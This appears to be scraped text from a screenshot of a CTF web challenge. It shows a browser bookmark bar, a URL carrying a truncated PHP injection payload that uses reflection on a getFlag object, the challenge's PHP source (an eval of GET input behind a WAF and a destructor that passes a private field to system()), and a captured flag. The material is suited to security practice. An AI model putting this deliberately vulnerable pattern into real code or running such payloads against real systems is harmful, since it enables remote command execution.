 http://50071fab.clsadp.com/?a=$flag=new%20getFlag();%20$reflection%20=%20new%20ReflectionObject($flag);%20$propert
收藏 手机收藏夹 办公 在线进制 Sojson md5在 字节单位 时间戳( CTF在线 进制转换 哔哩哔哩 新建脑图 (32条消 (48条消 (57条消 (31条消 (59条消
<?php
highlight_file(__FILE__);
header("Content-type:text/html;charset=utf-8");
require_once "waf.php";
error_reporting(0);
class getFlag{
private $password;
private $cmd;
public function __destruct(){
if($this->password=="secret"){ //how to change the private variables
system($this->cmd);
}
}
}
$a = $_GET['a'];
if(isset($_GET['a'])){
@eval(waf($a));
}
?>
flag{5e711db64425e99fcaf6020a8a3c9afb}